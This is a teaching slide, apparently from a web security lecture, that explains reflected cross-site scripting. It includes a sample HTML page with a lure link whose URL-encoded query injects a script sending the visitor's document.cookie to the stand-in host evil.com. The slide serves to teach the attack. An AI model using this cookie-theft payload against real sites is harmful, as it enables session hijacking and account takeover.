

# XSS in detail
Reflected XSS
Input sent in one request is immediately reflected in the response
<!DOCTYPE html>
<html>
 <head><title>XSS</title></head>
 <body>
  <p>Check out these great
   <a href="http://somesite.com/search?q=
     %3Cscript%3Edocument.write(%22%3Cimg%20src%3D%27http
     %3A%2F%2Fevil.com%2Fxss%3F%22%2Bencode(document.cookie)
     %2B%22%27%2F%3E%22)%3B%3C%2Fscript%3E">
     pictures</a> of my party last weekend!</p>
   </body>
</html>

10